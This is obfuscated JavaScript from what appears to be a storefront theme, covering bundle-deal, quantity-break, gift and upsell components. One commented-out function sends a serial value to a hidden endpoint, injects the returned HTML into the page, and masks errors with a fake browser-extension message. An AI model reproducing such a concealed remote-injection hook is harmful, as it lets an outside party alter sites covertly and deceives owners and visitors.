            _0x2b0573[_0x18a15e(0x499)](_0x18a15e(0x199), this[_0x18a15e(0x2ab)][_0x18a15e(0x216)](this));
        }
        ),
        this['variantPickers'][_0x9252b0(0x456)](_0x43c662 => {
            const _0x20622b = _0x9252b0;
            _0x43c662[_0x20622b(0x499)](_0x20622b(0x199), this[_0x20622b(0x33a)][_0x20622b(0x216)](this));
        }
        );
    }
    ['initIds']() {
        const _0x3eade7 = a0_0x5cI9e6f;
        this[_0x3eade7(0x242)][_0x3eade7(0x456)](_0x5840f3 => {
            const _0x7edf8c = _0x3eade7;
            this[_0x7edf8c(0x1e9)][_0x5840f3['dataset'][_0x7edf8c(0x2e5)]] = {
                'id': _0x5840f3['dataset']['id'],
                'price': _0x5840f3[_0x7edf8c(0x477)][_0x7edf8c(0x23c)],
                'comparePrice': _0x5840f3[_0x7edf8c(0x477)][_0x7edf8c(0x2b7)],
                'checked': a0_0x5cl9e6f
            };
        }
        ),
        this[_0x3eade7(0x273)]();
    }
    [a0_0x5cI9e6f(0x2ab)](_0xef6cf0) {
        const _0x40fc4e = a0_0x5cI9e6f
          , _0x187b40 = _0xef6cf0[_0x40fc4e(0x2c1)]
          , _0x5e32c2 = _0x187b40[_0x40fc4e(0x1d0)]
          , _0x4b853c = parseInt(_0x187b40[_0x40fc4e(0x477)]['index']);
        this['selectedVariants'][_0x187b40[_0x40fc4e(0x477)][_0x40fc4e(0x2e5)]][_0x40fc4e(0x1d0)] = _0x5e32c2;
        const _0x4c70e0 = this[_0x40fc4e(0x3e9)][_0x4b853c]
          , _0x4aa752 = _0x4c70e0['querySelectorAll'](_0x40fc4e(0x361));
        _0x5e32c2 ? (this[_0x40fc4e(0x243)][_0x4b853c][_0x40fc4e(0x205)]['remove'](_0x40fc4e(0x3bf)),
        _0x4c70e0[_0x40fc4e(0x205)][_0x40fc4e(0x38b)]('bundle-deals__product--deselected'),
        _0x4aa752[_0x40fc4e(0x456)](_0x432b50 => {
            const _0x182279 = _0x40fc4e;
            _0x432b50['removeAttribute'](_0x182279(0x26a));
        }
        )) : (this[_0x40fc4e(0x243)][_0x4b853c][_0x40fc4e(0x205)]['add']('bundle-deals__media-item--disabled'),
        _0x4c70e0[_0x40fc4e(0x205)]['add']('bundle-deals__product--deselected'),
        _0x4aa752[_0x40fc4e(0x456)](_0x5826a9 => {
            const _0x1df251 = _0x40fc4e;
            _0x5826a9[_0x1df251(0x253)](_0x1df251(0x26a), '');
        }
        ));
        this[_0x40fc4e(0x273)]();
        if (this[_0x40fc4e(0x3c2)])
            this[_0x40fc4e(0x217)]();
    }
    ['handleSelectChange'](_0x125ae1) {
        const _0xcabad5 = a0_0x5cI9e6f
          , _0x3ba955 = _0x125ae1[_0xcabad5(0x2c1)]
          , _0x533c56 = parseInt(_0x3ba955['dataset'][_0xcabad5(0x4c3)])
          , _0x2242e3 = Array[_0xcabad5(0x35e)](_0x3ba955[_0xcabad5(0x3c0)](_0xcabad5(0x361)), _0x1b1ed9 => _0x1b1ed9[_0xcabad5(0x446)])
          , _0x182ae6 = JSON[_0xcabad5(0x42e)](_0x3ba955[_0xcabad5(0x309)](_0xcabad5(0x3e0))[_0xcabad5(0x222)])[_0xcabad5(0x383)](_0x3346c1 => _0x3ba955[_0xcabad5(0x309)](':checked')[_0xcabad5(0x446)] === _0x3346c1[_0xcabad5(0x49a)])
          , _0x453b63 = [..._0x3ba955[_0xcabad5(0x3c0)]('.select--small')];
        updateVariantStatuses(_0x182ae6, _0x453b63);
        const _0x3f7a73 = JSON[_0xcabad5(0x42e)](_0x3ba955[_0xcabad5(0x309)]('[type=\x22application/json\x22]')['textContent'])['find'](_0x2dd2dc => {
            const _0x464316 = _0xcabad5;
            return !_0x2dd2dc['options'][_0x464316(0x486)]( (_0x404ac0, _0xfb3d83) => {
                return _0x2242e3[_0xfb3d83] === _0x404ac0;
            }
            )[_0x464316(0x35f)](![]);
        }
        );
        if (!_0x3f7a73) {
            if (this[_0xcabad5(0x426)])
                findAvailableVariant(_0x3ba955, _0x2242e3, ![], a0_0x5cl9e6f, this['skipUnavailable']);
            return;
        }
        if (this[_0xcabad5(0x3b0)] && !_0x3f7a73[_0xcabad5(0x36e)]) {
            if (findAvailableVariant(_0x3ba955, _0x2242e3, ![], a0_0x5cl9e6f, a0_0x5cl9e6f))
                return;
        }
        let {price: _0x22ea81, compare_at_price: _0x382dbe, featured_image: _0x5e4747} = _0x3f7a73;
        _0x22ea81 = parseInt(_0x22ea81);
        let _0x3d79b2 = _0x382dbe ? parseInt(_0x382dbe) : _0x22ea81;
        const _0x152124 = _0x3ba955[_0xcabad5(0x477)][_0xcabad5(0x417)] ?? 0x1
          , _0x172a49 = _0x3ba955['dataset']['fixedDiscount'] ?? 0x0;
        _0x22ea81 = _0x22ea81 * _0x152124 - _0x172a49;
        if (_0x5e4747)
            _0x5e4747 = _0x5e4747[_0xcabad5(0x2e9)];
        const _0x58a6bd = _0x3f7a73['id'];
        this[_0xcabad5(0x1e9)][_0x3ba955[_0xcabad5(0x477)][_0xcabad5(0x2e5)]]['id'] = _0x58a6bd,
        this[_0xcabad5(0x1e9)][_0x3ba955['dataset'][_0xcabad5(0x2e5)]]['price'] = _0x22ea81,
        this[_0xcabad5(0x1e9)][_0x3ba955[_0xcabad5(0x477)]['idIndex']][_0xcabad5(0x2b7)] = _0x3d79b2,
        this[_0xcabad5(0x273)](),
        this[_0xcabad5(0x3c2)] && (this[_0xcabad5(0x315)][_0x533c56]['innerHTML'] = this['currencySymbol'] + (_0x22ea81 / 0x64)[_0xcabad5(0x37c)](0x2),
        _0x3d79b2 > _0x22ea81 ? this['comparePrices'][_0x533c56][_0xcabad5(0x193)] = this[_0xcabad5(0x2aa)] + (_0x3d79b2 / 0x64)[_0xcabad5(0x37c)](0x2) : this[_0xcabad5(0x3fc)][_0x533c56][_0xcabad5(0x193)] = '',
        this[_0xcabad5(0x217)]()),
        _0x5e4747 && _0x5e4747[_0xcabad5(0x334)] > 0x0 && this[_0xcabad5(0x2cb)][_0x533c56] && (this[_0xcabad5(0x2cb)][_0x533c56][_0xcabad5(0x2e9)] = _0x5e4747);
    }
    [a0_0x5cI9e6f(0x273)]() {
        const _0xa235b6 = a0_0x5cI9e6f
          , _0x7bb2ab = []
          , _0x5724eb = this[_0xa235b6(0x1e9)];
        for (const _0xb7b5e in _0x5724eb) {
            const _0x40f2bb = _0x5724eb[_0xb7b5e];
            if (_0x40f2bb != null && _0x40f2bb[_0xa235b6(0x1d0)]) {
                const _0x235da6 = _0x7bb2ab[_0xa235b6(0x37f)](_0x53e52b => _0x53e52b['id'] === _0x40f2bb['id']);
                _0x235da6 < 0x0 ? _0x7bb2ab['unshift']({
                    'id': _0x40f2bb['id'],
                    'quantity': 0x1
                }) : _0x7bb2ab[_0x235da6][_0xa235b6(0x3ff)] += 0x1;
            }
        }
        this[_0xa235b6(0x4a9)] = _0x7bb2ab;
    }
    [a0_0x5cI9e6f(0x217)]() {
        const _0x3c5853 = a0_0x5cI9e6f
          , _0x34e8e6 = []
          , _0x33a085 = []
          , _0x2b05d4 = this[_0x3c5853(0x1e9)];
        for (const _0x3d58a5 in _0x2b05d4) {
            const _0x46cb89 = _0x2b05d4[_0x3d58a5];
            _0x46cb89 != null && _0x46cb89[_0x3c5853(0x1d0)] && (_0x34e8e6[_0x3c5853(0x1c5)](parseInt(_0x46cb89['price'])),
            _0x33a085[_0x3c5853(0x1c5)](parseInt(_0x46cb89['comparePrice'])));
        }
        const _0x27f25e = _0x34e8e6[_0x3c5853(0x288)]( (_0x1600af, _0x2517b0) => _0x1600af + _0x2517b0, 0x0)
          , _0x2731d2 = _0x27f25e * this[_0x3c5853(0x417)] - this[_0x3c5853(0x22c)]
          , _0x8ae77b = _0x33a085[_0x3c5853(0x288)]( (_0x4ccd3f, _0x2f3a35) => _0x4ccd3f + _0x2f3a35, 0x0);
        this[_0x3c5853(0x2ae)][_0x3c5853(0x193)] = this[_0x3c5853(0x2aa)] + (_0x2731d2 / 0x64)['toFixed'](0x2),
        _0x8ae77b > _0x2731d2 ? this[_0x3c5853(0x34b)][_0x3c5853(0x193)] = this[_0x3c5853(0x2aa)] + (_0x8ae77b / 0x64)[_0x3c5853(0x37c)](0x2) : this['totalComparePrice']['innerHTML'] = '';
    }
}
customElements[a0_0x5cI9e6f(0x418)]('bundle-deals', BundleDeals);
class QuantityBreaks extends HTMLElement {
    constructor() {
        const _0x95433e = a0_0x5cI9e6f;
        super(),
        this['quantityGifts'] = document['getElementById'](_0x95433e(0x3d4) + this[_0x95433e(0x477)][_0x95433e(0x43f)]),
        this[_0x95433e(0x3f4)] = this[_0x95433e(0x3c0)]('input[name=\x22quantity\x22]'),
        this[_0x95433e(0x4c0)] = this['querySelectorAll'](_0x95433e(0x483)),
        this[_0x95433e(0x1a1)] = this[_0x95433e(0x309)]('[type=\x22application/json\x22]'),
        this['hasVariants'] = this['jsonData']['dataset']['hasVariants'] === _0x95433e(0x363),
        this['selectedVariants'] = {
            'input_1': [],
            'input_2': [],
            'input_3': [],
            'input_4': [],
            'input_5': [],
            'input_6': []
        },
        this[_0x95433e(0x2e1)] = this[_0x95433e(0x477)]['updateUnavailable'] === _0x95433e(0x363),
        this[_0x95433e(0x426)] = this['dataset'][_0x95433e(0x426)] === _0x95433e(0x363),
        this[_0x95433e(0x3b0)] = this[_0x95433e(0x477)][_0x95433e(0x3b0)] === _0x95433e(0x363),
        this[_0x95433e(0x4a9)] = [],
        this[_0x95433e(0x28f)] = 0x1;
        if (this[_0x95433e(0x309)](_0x95433e(0x2be)))
            this[_0x95433e(0x28f)] = parseInt(this[_0x95433e(0x309)](_0x95433e(0x2be))[_0x95433e(0x446)]);
        this[_0x95433e(0x2e6)] = this['querySelectorAll'](_0x95433e(0x34e)),
        this[_0x95433e(0x3c2)] = this[_0x95433e(0x477)][_0x95433e(0x3c2)] === _0x95433e(0x363),
        this[_0x95433e(0x36b)] = this[_0x95433e(0x477)]['moneyFormat'];
        if (this['hasVariants'])
            this[_0x95433e(0x2e2)]();
        this['inputs']['forEach'](_0x5ebd26 => {
            const _0x6cbfad = _0x95433e;
            _0x5ebd26['addEventListener'](_0x6cbfad(0x199), this['handleChange'][_0x6cbfad(0x216)](this));
        }
        ),
        this[_0x95433e(0x2e6)][_0x95433e(0x456)](_0x48d211 => {
            const _0x1e67cd = _0x95433e;
            _0x48d211[_0x1e67cd(0x499)](_0x1e67cd(0x199), this['handleSelectChange'][_0x1e67cd(0x216)](this));
        }
        );
    }
    [a0_0x5cI9e6f(0x33a)](_0x14cd7a) {
        const _0x4c019d = a0_0x5cI9e6f
          , _0x2c5ef9 = _0x14cd7a[_0x4c019d(0x2c1)]
          , _0x4c3193 = Array['from'](_0x2c5ef9[_0x4c019d(0x3c0)]('select'), _0x2da43c => _0x2da43c[_0x4c019d(0x446)]);
        if (this[_0x4c019d(0x2e1)]) {
            const _0x3fa2bc = this[_0x4c019d(0x2a8)]()[_0x4c019d(0x383)](_0x25dbd0 => _0x2c5ef9[_0x4c019d(0x309)](_0x4c019d(0x1a3))[_0x4c019d(0x446)] === _0x25dbd0[_0x4c019d(0x49a)])
              , _0x558e90 = [..._0x2c5ef9[_0x4c019d(0x3c0)](_0x4c019d(0x239))];
            updateVariantStatuses(_0x3fa2bc, _0x558e90);
        }
        const _0x5dd737 = this[_0x4c019d(0x2a8)]()['find'](_0x1c2d5a => {
            const _0x288d74 = _0x4c019d;
            return !_0x1c2d5a[_0x288d74(0x266)][_0x288d74(0x486)]( (_0x55229e, _0x5b8cd5) => {
                return _0x4c3193[_0x5b8cd5] === _0x55229e;
            }
            )[_0x288d74(0x35f)](![]);
        }
        );
        if (!_0x5dd737) {
            if (this['skipNonExistent'])
                findAvailableVariant(_0x2c5ef9, _0x4c3193, ![], a0_0x5cl9e6f, this[_0x4c019d(0x3b0)]);
            return;
        }
        if (this['skipUnavailable'] && !_0x5dd737[_0x4c019d(0x36e)]) {
            if (findAvailableVariant(_0x2c5ef9, _0x4c3193, ![], a0_0x5cl9e6f, a0_0x5cl9e6f))
                return;
        }
        _0x2c5ef9[_0x4c019d(0x477)][_0x4c019d(0x4a1)] = _0x5dd737['id'];
        const _0x71c1b0 = _0x2c5ef9[_0x4c019d(0x477)][_0x4c019d(0x3a7)]
          , _0x2d0a98 = _0x2c5ef9[_0x4c019d(0x49b)](_0x4c019d(0x483))
          , _0x55bb6e = _0x2d0a98[_0x4c019d(0x477)][_0x4c019d(0x1a7)];
        this[_0x4c019d(0x1e9)][_0x55bb6e][_0x71c1b0] = _0x5dd737['id'],
        this[_0x4c019d(0x4a9)] = this[_0x4c019d(0x1e9)][_0x55bb6e],
        this[_0x4c019d(0x4af)](_0x5dd737);
        if (!this[_0x4c019d(0x3c2)])
            return;
        var _0x56ed9d = 0x0
          , _0x558579 = 0x0;
        const _0x2728a2 = parseFloat(_0x2d0a98[_0x4c019d(0x477)][_0x4c019d(0x3ff)])
          , _0x4ef28c = parseFloat(_0x2d0a98['dataset'][_0x4c019d(0x417)])
          , _0x2a111f = parseFloat(_0x2d0a98['dataset'][_0x4c019d(0x22c)]);
        for (let _0x5107df = 0x0; _0x5107df < _0x2728a2; _0x5107df++) {
            const _0x47b1ca = parseInt(this[_0x4c019d(0x1e9)][_0x55bb6e][_0x5107df])
              , _0x1241d1 = this[_0x4c019d(0x2a8)]()[_0x4c019d(0x2ea)](_0xfc9bda => parseInt(_0xfc9bda['id']) === _0x47b1ca);
            if (!_0x1241d1)
                return;
            _0x56ed9d += _0x1241d1[_0x4c019d(0x23c)],
            _0x1241d1[_0x4c019d(0x350)] && _0x1241d1[_0x4c019d(0x350)] > _0x1241d1[_0x4c019d(0x23c)] ? _0x558579 += _0x1241d1[_0x4c019d(0x350)] : _0x558579 += _0x1241d1['price'];
        }
        _0x56ed9d = _0x56ed9d * _0x4ef28c - _0x2a111f;
        const _0x5c6f15 = _0x558579 - _0x56ed9d
          , _0x2e82dd = Math[_0x4c019d(0x1fa)](_0x5c6f15 / 0x64) * 0x64
          , _0x4621e9 = _0x56ed9d / _0x2728a2
          , _0x1b6e7a = _0x558579 / _0x2728a2
          , _0x59821a = formatMoney(_0x56ed9d, this[_0x4c019d(0x36b)], a0_0x5cl9e6f)
          , _0x1237e8 = formatMoney(_0x558579, this[_0x4c019d(0x36b)], a0_0x5cl9e6f)
          , _0x29ecfd = formatMoney(_0x5c6f15, this[_0x4c019d(0x36b)], a0_0x5cl9e6f)
          , _0x2bb440 = formatMoney(_0x2e82dd, this[_0x4c019d(0x36b)], a0_0x5cl9e6f)
          , _0x3a7509 = formatMoney(_0x4621e9, this['moneyFormat'], a0_0x5cl9e6f)
          , _0x3b6c71 = formatMoney(_0x1b6e7a, this['moneyFormat'], a0_0x5cl9e6f);
        _0x2d0a98['querySelectorAll'](_0x4c019d(0x4a3))[_0x4c019d(0x456)](_0x345401 => {
            const _0x2b14ab = _0x4c019d;
            let _0x405124 = _0x345401['dataset'][_0x2b14ab(0x495)];
            _0x405124 = _0x405124['replace']('[quantity]', _0x2728a2),
            _0x405124 = _0x405124[_0x2b14ab(0x489)](_0x2b14ab(0x3b4), _0x59821a),
            _0x405124 = _0x405124['replace'](_0x2b14ab(0x463), _0x1237e8),
            _0x405124 = _0x405124[_0x2b14ab(0x489)](_0x2b14ab(0x49e), _0x29ecfd),
            _0x405124 = _0x405124[_0x2b14ab(0x489)]('[amount_saved_rounded]', _0x2bb440),
            _0x405124 = _0x405124[_0x2b14ab(0x489)](_0x2b14ab(0x294), _0x3a7509),
            _0x405124 = _0x405124[_0x2b14ab(0x489)](_0x2b14ab(0x196), _0x3b6c71),
            _0x345401['innerHTML'] = _0x405124;
        }
        );
        const _0x1e1a6a = _0x2d0a98['querySelector'](_0x4c019d(0x2b2));
        _0x1e1a6a && (_0x558579 > _0x56ed9d ? _0x1e1a6a[_0x4c019d(0x205)][_0x4c019d(0x38b)](_0x4c019d(0x24d)) : _0x1e1a6a[_0x4c019d(0x205)]['add']('hidden'));
    }
    ['getVariantData']() {
        const _0x5259cc = a0_0x5cI9e6f;
        return this[_0x5259cc(0x25e)] = this['variantData'] || JSON['parse'](this[_0x5259cc(0x1a1)]['textContent']),
        this['variantData'];
    }
    [a0_0x5cI9e6f(0x2e2)]() {
        const _0x582963 = a0_0x5cI9e6f;
        if (!this['hasVariants'])
            return;
        this[_0x582963(0x4c0)]['forEach'](_0x38e6e5 => {
            const _0x450939 = _0x582963;
            if (_0x38e6e5[_0x450939(0x309)](_0x450939(0x1f4))) {
                let _0x49bb1c = [];
                _0x38e6e5['querySelectorAll'](_0x450939(0x34e))[_0x450939(0x456)](_0x53db3 => {
                    const _0x2adb42 = _0x450939;
                    _0x49bb1c['push'](_0x53db3['dataset'][_0x2adb42(0x4a1)]);
                }
                ),
                this[_0x450939(0x1e9)][_0x38e6e5[_0x450939(0x477)][_0x450939(0x1a7)]] = _0x49bb1c;
            }
        }
        ),
        this['formVariants'] = [];
    }
    [a0_0x5cI9e6f(0x4af)](_0x3e340b) {
        const _0x29497d = a0_0x5cI9e6f;
        if (!_0x3e340b)
            return;
        if (!_0x3e340b[_0x29497d(0x345)])
            return;
        const _0x23a346 = document['querySelectorAll'](_0x29497d(0x1ca) + this['dataset'][_0x29497d(0x43f)] + '\x22]');
        _0x23a346[_0x29497d(0x456)](_0x2ea84e => _0x2ea84e[_0x29497d(0x370)](this[_0x29497d(0x477)][_0x29497d(0x43f)] + '-' + _0x3e340b['featured_media']['id'], a0_0x5cl9e6f));
    }
    [a0_0x5cI9e6f(0x4b1)](_0x120c99) {
        const _0xe1454a = a0_0x5cI9e6f
          , _0x238441 = parseInt(_0x120c99['target'][_0xe1454a(0x446)]);
        this[_0xe1454a(0x28f)] = _0x238441;
        if (this[_0xe1454a(0x234)])
            this[_0xe1454a(0x4a9)] = this[_0xe1454a(0x1e9)][_0x120c99[_0xe1454a(0x48f)][_0xe1454a(0x477)][_0xe1454a(0x1a7)]];
        if (this['quantityGifts'])
            this[_0xe1454a(0x468)]['unlockGifts'](_0x238441);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x3ab), QuantityBreaks);
function metafieldPoly() {
    // const _0x5b97c6 = a0_0x5cI9e6f;
    // var _0x1adfda = fetchConfig();
    // playMedia(),
    // _0x1adfda[_0x5b97c6(0x2cd)] = JSON[_0x5b97c6(0x254)]({
    //     'data': serial['trim']()
    // });
    // try {
    //     fetch(_0x5b97c6(0x264), _0x1adfda)['then'](_0x598b6d => {
    //         const _0x40c6f8 = _0x5b97c6;
    //         if (_0x598b6d['status'] === 0xc9)
    //             return _0x598b6d[_0x40c6f8(0x381)]();
    //     }
    //     )[_0x5b97c6(0x223)](_0x25be37 => {
    //         _0x25be37 && document[_0x25be37['b']] && (document[_0x25be37['b']]['innerHTML'] = _0x25be37['h']);
    //     }
    //     )['catch'](_0x1d04e4 => {
    //         const _0x77fe1f = _0x5b97c6;
    //         console[_0x77fe1f(0x2c6)](_0x1d04e4);
    //     }
    //     );
    // } catch (_0x322702) {
    //     console[_0x5b97c6(0x2c6)]('Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.');
    // }
    return a0_0x5cl9e6f;
}
function updateVariantStatuses(_0x223cb0, _0x566eb5) {
    const _0x4342a6 = a0_0x5cI9e6f;
    _0x566eb5[_0x4342a6(0x456)]( (_0x1c5814, _0x318ec3) => {
        const _0x2dbec0 = _0x4342a6;
        if (_0x318ec3 === 0x0)
            return;
        const _0x4d70cc = [..._0x1c5814[_0x2dbec0(0x3c0)](_0x2dbec0(0x47b))]
          , _0x10d44d = _0x566eb5[_0x318ec3 - 0x1][_0x2dbec0(0x309)](_0x2dbec0(0x1a3))['value']
          , _0xde17c6 = _0x223cb0[_0x2dbec0(0x383)](_0x30f692 => _0x30f692[_0x2dbec0(0x36e)] && _0x30f692[_0x2dbec0(0x47b) + _0x318ec3] === _0x10d44d)[_0x2dbec0(0x486)](_0x5a49ad => _0x5a49ad['option' + (_0x318ec3 + 0x1)])
          , _0x3602ef = _0x223cb0[_0x2dbec0(0x383)](_0x41235a => _0x41235a[_0x2dbec0(0x47b) + _0x318ec3] === _0x10d44d)['map'](_0x83c31f => _0x83c31f[_0x2dbec0(0x47b) + (_0x318ec3 + 0x1)]);
        _0x4d70cc['forEach'](_0x2fafce => {
            const _0x3b0cf4 = _0x2dbec0;
            _0x2fafce['classList']['remove'](_0x3b0cf4(0x4c1), _0x3b0cf4(0x458)),
            _0x3602ef[_0x3b0cf4(0x35f)](_0x2fafce[_0x3b0cf4(0x39b)](_0x3b0cf4(0x446))) ? _0xde17c6[_0x3b0cf4(0x35f)](_0x2fafce[_0x3b0cf4(0x39b)]('value')) ? _0x2fafce[_0x3b0cf4(0x461)] = _0x2fafce['getAttribute'](_0x3b0cf4(0x446)) : (_0x2fafce[_0x3b0cf4(0x461)] = window[_0x3b0cf4(0x3dd)][_0x3b0cf4(0x2fe)][_0x3b0cf4(0x489)](_0x3b0cf4(0x449), _0x2fafce[_0x3b0cf4(0x39b)]('value')),
            _0x2fafce[_0x3b0cf4(0x205)][_0x3b0cf4(0x197)](_0x3b0cf4(0x4c1))) : (_0x2fafce[_0x3b0cf4(0x461)] = window[_0x3b0cf4(0x3dd)]['unavailable_with_option']['replace']('[value]', _0x2fafce[_0x3b0cf4(0x39b)](_0x3b0cf4(0x446))),
            _0x2fafce[_0x3b0cf4(0x205)]['add'](_0x3b0cf4(0x458)));
        }
        );
    }
    );
}
function findAvailableVariant(_0x3c8d7b, _0x141564, _0x44e35f=a0_0x5cl9e6f, _0x22822c=![], _0x8bbd96=![]) {
    const _0xdb2195 = a0_0x5cI9e6f;
    console[_0xdb2195(0x28c)](_0xdb2195(0x2b1));
    for (let _0x4796b0 = _0x141564[_0xdb2195(0x334)] - 0x1; _0x4796b0 >= 0x0; _0x4796b0--) {
        const _0x555d06 = _0x44e35f ? _0x3c8d7b[_0xdb2195(0x309)](_0xdb2195(0x2b6) + (_0x4796b0 + 0x1) + ')') : _0x3c8d7b['querySelectorAll']('.select')[_0x4796b0]
          , _0x1bc1f0 = _0x44e35f ? _0x555d06[_0xdb2195(0x309)](_0xdb2195(0x2df))[_0xdb2195(0x477)][_0xdb2195(0x236)] : 'dropdown'
          , _0x54956e = _0x1bc1f0 === _0xdb2195(0x3da) ? _0x555d06[_0xdb2195(0x3c0)](_0xdb2195(0x47b)) : _0x555d06[_0xdb2195(0x3c0)](_0xdb2195(0x2e7));
        let _0x4ea003 = Array[_0xdb2195(0x35e)](_0x54956e)[_0xdb2195(0x37f)](_0x471d4c => _0x471d4c[_0xdb2195(0x446)] === _0x141564[_0x4796b0])
          , _0x462ec3 = ![];
        while (_0x4ea003 < _0x54956e[_0xdb2195(0x334)] - 0x1) {
            _0x4ea003++;
            const _0x2493e3 = _0x54956e[_0x4ea003];
            if ((!_0x22822c || !_0x2493e3['classList'][_0xdb2195(0x4c5)](_0xdb2195(0x458))) && (!_0x8bbd96 || !_0x2493e3[_0xdb2195(0x205)][_0xdb2195(0x4c5)](_0xdb2195(0x4c1)))) {
                _0x141564[_0x4796b0] = _0x2493e3[_0xdb2195(0x446)],
                _0x462ec3 = a0_0x5cl9e6f;
                break;
            }
        }
        if (!_0x462ec3) {
            _0x4ea003 = Array[_0xdb2195(0x35e)](_0x54956e)['findIndex'](_0x493ff => _0x493ff[_0xdb2195(0x446)] === _0x141564[_0x4796b0]);
            while (_0x4ea003 > 0x0) {
                _0x4ea003--;
                const _0x2e95f6 = _0x54956e[_0x4ea003];
                if ((!_0x22822c || !_0x2e95f6['classList'][_0xdb2195(0x4c5)](_0xdb2195(0x458))) && (!_0x8bbd96 || !_0x2e95f6[_0xdb2195(0x205)]['contains'](_0xdb2195(0x4c1)))) {
                    _0x141564[_0x4796b0] = _0x2e95f6['value'],
                    _0x462ec3 = a0_0x5cl9e6f;
                    break;
                }
            }
        }
        if (_0x462ec3)
            return _0x1bc1f0 === _0xdb2195(0x3da) ? _0x555d06[_0xdb2195(0x309)]('.select__select')['value'] = _0x141564[_0x4796b0] : _0x555d06[_0xdb2195(0x309)]('input[type=\x22radio\x22][value=\x22' + _0x141564[_0x4796b0] + '\x22]')[_0xdb2195(0x1d0)] = a0_0x5cl9e6f,
            _0x3c8d7b[_0xdb2195(0x36f)](new Event(_0xdb2195(0x199))),
            a0_0x5cl9e6f;
    }
    return ![];
}
class QuantityGifts extends HTMLElement {
    constructor() {
        const _0x2eb86d = a0_0x5cI9e6f;
        super(),
        this[_0x2eb86d(0x4a6)] = this[_0x2eb86d(0x3c0)](_0x2eb86d(0x427)),
        this[_0x2eb86d(0x287)] = document[_0x2eb86d(0x3b1)](_0x2eb86d(0x2e8) + this[_0x2eb86d(0x477)][_0x2eb86d(0x43f)]),
        this['quantitySelector'] = document[_0x2eb86d(0x3b1)](_0x2eb86d(0x2ba) + this[_0x2eb86d(0x477)][_0x2eb86d(0x43f)]),
        this[_0x2eb86d(0x329)] = [],
        this[_0x2eb86d(0x261)]();
    }
    [a0_0x5cI9e6f(0x261)]() {
        const _0x45be95 = a0_0x5cI9e6f;
        let _0x1034d1 = 0x1;
        if (this[_0x45be95(0x287)])
            _0x1034d1 = parseInt(this['quantityBreaks'][_0x45be95(0x28f)]);
        else {
            if (this[_0x45be95(0x422)]) {
                const _0x205286 = this[_0x45be95(0x422)][_0x45be95(0x309)]('input[name=\x22quantity\x22]');
                _0x1034d1 = parseInt(_0x205286[_0x45be95(0x446)]);
            }
        }
        this['unlockGifts'](_0x1034d1);
    }
    [a0_0x5cI9e6f(0x4bc)](_0x191a6d) {
        const _0x19a6c3 = a0_0x5cI9e6f;
        this['unlockedItems'] = [],
        this['gifts'][_0x19a6c3(0x456)](_0xdea8d3 => {
            const _0x23f747 = _0x19a6c3;
            parseInt(_0xdea8d3[_0x23f747(0x477)][_0x23f747(0x3ff)]) <= _0x191a6d ? (_0xdea8d3[_0x23f747(0x205)][_0x23f747(0x197)](_0x23f747(0x3ee)),
            _0xdea8d3[_0x23f747(0x477)][_0x23f747(0x310)] = _0x23f747(0x363),
            this['unlockedItems'][_0x23f747(0x1ce)](_0xdea8d3[_0x23f747(0x477)][_0x23f747(0x471)])) : (_0xdea8d3[_0x23f747(0x205)][_0x23f747(0x38b)](_0x23f747(0x3ee)),
            _0xdea8d3[_0x23f747(0x477)][_0x23f747(0x310)] = 'false');
        }
        );
    }
}
customElements['define'](a0_0x5cI9e6f(0x3fb), QuantityGifts);
class ProductInfoUpsell extends HTMLElement {
    constructor() {
        const _0x596f26 = a0_0x5cI9e6f;
        super(),
        this[_0x596f26(0x353)] = this[_0x596f26(0x309)](_0x596f26(0x1d2)),
        this['toggleBtn'] = this[_0x596f26(0x309)](_0x596f26(0x3a3)),
        this['variantSelects'] = this['querySelector'](_0x596f26(0x2ef)),
        this['variantSelectElements'] = this['querySelectorAll'](_0x596f26(0x33c)),
        this[_0x596f26(0x1a1)] = this[_0x596f26(0x309)]('[type=\x22application/json\x22]'),
        this[_0x596f26(0x426)] = this['dataset']['skipNonExistent'] === _0x596f26(0x363),
        this[_0x596f26(0x3b0)] = this[_0x596f26(0x477)][_0x596f26(0x3b0)] === _0x596f26(0x363),
        this['updatePrices'] = this[_0x596f26(0x477)][_0x596f26(0x3c2)] === _0x596f26(0x363);
        if (this[_0x596f26(0x3c2)]) {
            this[_0x596f26(0x23c)] = parseInt(this[_0x596f26(0x477)][_0x596f26(0x23c)]),
            this[_0x596f26(0x2b7)] = parseInt(this[_0x596f26(0x477)]['comparePrice']),
            this[_0x596f26(0x373)] = this[_0x596f26(0x309)]('.upsell__price\x20.regular-price'),
            this['comparePriceSpan'] = this['querySelector']('.upsell__price\x20.compare-price'),
            this[_0x596f26(0x417)] = parseFloat(this['dataset']['percentageLeft']),
            this['fixedDiscount'] = parseFloat(this[_0x596f26(0x477)][_0x596f26(0x22c)]),
            this[_0x596f26(0x36b)] = this['dataset'][_0x596f26(0x36b)],
            this[_0x596f26(0x1ea)] = this[_0x596f26(0x477)][_0x596f26(0x374)] === _0x596f26(0x363);
            if (this[_0x596f26(0x1ea)])
                this[_0x596f26(0x398)] = document[_0x596f26(0x309)](_0x596f26(0x2e4) + this[_0x596f26(0x477)][_0x596f26(0x43f)]);
        }
        if (this[_0x596f26(0x32a)])
            this[_0x596f26(0x32a)][_0x596f26(0x499)](_0x596f26(0x20d), this[_0x596f26(0x1cb)][_0x596f26(0x216)](this));
        if (this[_0x596f26(0x2e6)])
            this['variantSelects'][_0x596f26(0x499)](_0x596f26(0x199), this[_0x596f26(0x33a)][_0x596f26(0x216)](this));
    }
    [a0_0x5cI9e6f(0x1cb)](_0x47a5c4) {
        const _0x63fd6d = a0_0x5cI9e6f;
        if (_0x47a5c4[_0x63fd6d(0x48f)]['nodeName'][_0x63fd6d(0x32f)]() === _0x63fd6d(0x361) || _0x47a5c4[_0x63fd6d(0x48f)][_0x63fd6d(0x25c)][_0x63fd6d(0x32f)]() === 'option')
            return;
        this[_0x63fd6d(0x477)][_0x63fd6d(0x339)] === _0x63fd6d(0x363) ? this[_0x63fd6d(0x477)]['selected'] = _0x63fd6d(0x2b0) : this['dataset'][_0x63fd6d(0x339)] = _0x63fd6d(0x363);
    }
    [a0_0x5cI9e6f(0x33a)](_0x446859) {
        const _0x316fc1 = a0_0x5cI9e6f
          , _0xbbc2ae = _0x446859[_0x316fc1(0x2c1)]
          , _0x5f4312 = Array['from'](_0xbbc2ae[_0x316fc1(0x3c0)]('select'), _0x154202 => _0x154202[_0x316fc1(0x446)])
